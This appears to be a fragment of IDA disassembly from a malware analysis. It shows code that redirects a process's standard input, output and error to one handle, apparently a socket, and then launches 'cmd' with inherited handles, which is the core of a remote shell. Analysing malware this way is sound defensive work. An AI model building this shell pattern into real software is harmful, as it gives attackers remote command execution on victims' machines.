 .text:00401044 mov [ebp+StartupInfo.hStdInput], edx
.text:00401047 mov eax, [ebp+StartupInfo.hStdInput]
.text:0040104A mov [ebp+StartupInfo.hStdError], eax
.text:0040104D mov ecx, [ebp+StartupInfo.hStdError]
.text:00401050 mov [ebp+StartupInfo.hStdOutput], ecx
.text:00401053 lea edx, [ebp+ProcessInformation]
.text:00401056 push edx ; lpProcessInformation
.text:00401057 lea eax, [ebp+StartupInfo]
.text:0040105A push eax ; lpStartupInfo
.text:0040105B push 0 ; lpCurrentDirectory
.text:0040105D push 0 ; lpEnvironment
.text:0040105F push 0 ; dwCreationFlags
.text:00401061 push 1 ; bInheritHandles
.text:00401063 push 0 ; lpThreadAttributes
.text:00401065 push 0 ; lpProcessAttributes
.text:00401067 push offset CommandLine ; "cmd"
.text:0040106C push 0 ; lpApplicationName
.text:0040106E call ds:CreateProcessA